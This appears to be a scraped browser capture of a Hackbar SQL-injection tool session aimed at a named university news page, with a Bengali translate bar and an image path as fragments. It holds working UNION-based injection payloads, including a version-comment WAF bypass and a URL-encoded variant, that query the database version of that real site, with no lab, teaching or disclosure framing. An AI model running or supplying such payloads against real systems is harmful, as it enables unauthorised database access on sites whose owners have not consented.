 https://www.tnjfu.ac.in/ipgsomr/news-read-more.php?id=51 /*!50000Union*/ Select 1,version(),3,4,5,6,7,8
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE
Load URL https://www.tnjfu.ac.in/ipgsomr/news-read-more.php?id=51 %20%20/*!50000%55%6e%69%6fn*/%20Select%20 1,version(),3,4,5,6,7,8
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl
Google এই পৃষ্ঠা এতে দেখুন: বাংলা অনুবাদ করুন এর জন্য বন্ধ করুন: ইংরেজী